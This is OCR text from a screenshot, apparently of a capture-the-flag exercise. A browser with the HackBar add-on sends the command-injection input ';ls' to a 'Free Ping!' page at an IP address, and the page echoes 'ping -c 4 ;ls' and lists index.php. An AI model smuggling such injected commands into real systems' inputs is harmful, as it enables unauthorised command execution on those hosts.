 Title
119.61.19.212:8081/index.php?A=;ls
Inspector
Console
Debugger
HackBar
Free Ping!
ip
PING!
You Command: ping -c 4 ;ls
index.php
Load URL
Split URL
Execute
http://119.61.19.212:8081/index.php?A=;ls
Post data
Referer
User Agent
Cookies
Clear All